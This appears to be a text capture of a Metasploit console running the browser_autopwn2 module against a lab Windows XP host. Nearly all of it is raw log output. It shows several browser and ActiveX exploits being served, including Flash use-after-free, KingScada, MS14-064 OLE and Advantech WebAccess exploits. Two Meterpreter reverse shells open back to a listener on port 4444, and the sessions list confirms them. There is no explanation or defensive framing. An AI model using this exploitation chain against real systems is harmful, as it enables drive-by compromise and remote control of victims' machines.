 File Edit View Search Terminal Help
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Sending HTML...
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/zLERQ.swf
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Sending SWF...
[!] 10.1.1.159       aladdin_choosefilepath_bof - Exploit requirement(s) not met: ua_name, ua_ver. For more inf
o: http://r-7.co/PVbcgx
[!] 10.1.1.159       ms13_090_cardspacesigninhelper - Exploit requirement(s) not met: ua_name, ua_ver. For more
 info: http://r-7.co/PVbcgx
[*] 10.1.1.159       browser_autopwn2 - Gathering target information.
[*] 10.1.1.159       browser_autopwn2 - Sending HTML response.
[!] 10.1.1.159       aladdin_choosefilepath_bof - Exploit requirement(s) not met: ua_name, ua_ver. For more inf
o: http://r-7.co/PVbcgx
[!] 10.1.1.159       ms13_090_cardspacesigninhelper - Exploit requirement(s) not met: ua_name, ua_ver. For more
 info: http://r-7.co/PVbcgx
[*] 10.1.1.159       browser_autopwn2 - Gathering target information.
[*] 10.1.1.159       browser_autopwn2 - Sending HTML response.
[!] 10.1.1.159       aladdin_choosefilepath_bof - Exploit requirement(s) not met: ua_name, ua_ver. For more inf
o: http://r-7.co/PVbcgx
[!] 10.1.1.159       ms13_090_cardspacesigninhelper - Exploit requirement(s) not met: ua_name, ua_ver. For more
 info: http://r-7.co/PVbcgx
[*] 10.1.1.159       browser_autopwn2 - Gathering target information.
[*] 10.1.1.159       browser_autopwn2 - Sending HTML response.
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Sending HTML...
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/fdqU.swf
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Sending SWF...
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Sending HTML...
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/GFSoWK.swf
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Sending SWF...
[*] 10.1.1.159       wellintech_kingscada_kxclientdownload - Requested: /jirtAOe/QKrVxG/
[*] 10.1.1.159       wellintech_kingscada_kxclientdownload - Sending KingScada kxClientDownload.ocx ActiveX Rem
ote Code Execution
[!] 10.1.1.159       aladdin_choosefilepath_bof - Exploit requirement(s) not met: ua_name, ua_ver. For more inf
o: http://r-7.co/PVbcgx
[*] 10.1.1.159       ms14_064_ole_code_execution - Sending exploit...
[*] 10.1.1.159       ms14_064_ole_code_execution - Sending VBS stager
[!] 10.1.1.159       ms13_090_cardspacesigninhelper - Exploit requirement(s) not met: ua_name, ua_ver. For more
 info: http://r-7.co/PVbcgx
[*] Meterpreter session 1 opened (10.1.1.175:4444 -> 10.1.1.159:58985) at 2015-07-18 12:30:23 +1030
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Sending HTML...
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Request: /luynOw/gpelFy/IyjBvy.swf
[*] 10.1.1.159       adobe_flash_hacking_team_uaf - Sending SWF...
[*] 10.1.1.159       wellintech_kingscada_kxclientdownload - Requested: /jirtAOe/QKrVxG/
[*] 10.1.1.159       wellintech_kingscada_kxclientdownload - Sending KingScada kxClientDownload.ocx ActiveX Rem
ote Code Execution
[*] 10.1.1.159       ms14_064_ole_code_execution - Sending exploit...
[*] 10.1.1.159       ms14_064_ole_code_execution - Sending VBS stager
[*] Meterpreter session 2 opened (10.1.1.175:4444 -> 10.1.1.159:39992) at 2015-07-18 12:30:32 +1030
[*] 10.1.1.159       aladdin_choosefilepath_bof - Sending HTML...
[*] 10.1.1.159       adobe_toolbutton - request: /tTyExuMWAR/yTKSuL/
[*] 10.1.1.159       adobe_toolbutton - Sending PDF...
[*] 10.1.1.159       advantech_webaccess_dvs_getcolor - Requested: /yEsKCVEdUoJl/lkNBGG/
[*] 10.1.1.159       advantech_webaccess_dvs_getcolor - Sending Advantech WebAccess dvs.ocx GetColor Buffer Ove
rflow
[*] 10.1.1.159       ms13_090_cardspacesigninhelper - Sending HTML...
msf auxiliary(browser_autopwn2) > sessions -l
Active sessions
===============
  Id  Type                   Information         Connection
  --  ----                   -----------         ----------
  1   meterpreter x86/win32  WINXP\user @ WINXP  10.1.1.175:4444 -> 10.1.1.159:58985 (172.16.191.135)
  2   meterpreter x86/win32  WINXP\user @ WINXP  10.1.1.175:4444 -> 10.1.1.159:39992 (172.16.191.135)